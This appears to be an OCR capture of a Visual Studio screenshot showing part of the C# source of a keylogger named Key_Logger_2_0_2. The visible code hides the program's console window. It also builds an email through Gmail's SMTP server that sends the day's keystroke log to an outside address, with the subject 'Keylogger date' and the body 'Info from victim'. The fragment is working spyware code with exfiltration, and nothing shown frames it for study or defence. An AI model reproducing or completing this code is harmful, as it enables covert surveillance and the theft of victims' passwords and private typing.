 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Keylogger
Debug Any CPU Start abc
Data Sources
Toolbox
Program.cs
C# Key_Logger_2_0_2 Key_Logger_2_0_2.Program SendMail()
231 {
232 IntPtr console = GetConsoleWindow();
233 ShowWindow(console, SW_HIDE);
234 }
235
1 reference
236 static void DisplayWindow()
237 {
238 IntPtr console = GetConsoleWindow();
239 ShowWindow(console, SW_SHOW);
240 }
241 #endregion
242
243 #region Mail
244 static int mailTime = 5000;
1 reference
245 static void SendMail()
246 {
247 try
248 {
249 MailMessage mail = new MailMessage();
250 SmtpClient SmtpServer = new SmtpClient("smtp.gmail.com");
251
252 mail.From = new MailAddress("email@gmail.com");
253 mail.To.Add("xuanhoangk69@gmail.com");
254 mail.Subject = "Keylogger date: " + DateTime.Now.ToLongDateString();
255 mail.Body = "Info from victim\n";
256
257 string logFile = logName + DateTime.Now.ToLongDateString() + logExtendtion;
258
259 if (File.Exists(logFile))
260 {
261 StreamReader sr = new StreamReader(logFile);
100 % No issues found